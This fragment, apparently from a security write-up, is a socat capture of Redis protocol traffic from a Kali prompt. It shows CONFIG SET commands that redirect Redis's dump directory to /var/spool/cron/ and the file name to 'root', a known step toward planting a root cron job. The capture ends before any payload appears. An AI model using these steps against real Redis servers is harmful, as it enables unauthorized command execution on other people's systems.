 root@kali:/# socat  -v tcp-listen:2333,fork  tcp-connect:127.0.0.1:6379
> 2025/10/24 21:09:54.774604  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$16\r
/var/spool/cron/\r
< 2025/10/24 21:09:54.776553  length=5 from=0 to=4
+OK\r
> 2025/10/24 21:09:54.779071  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r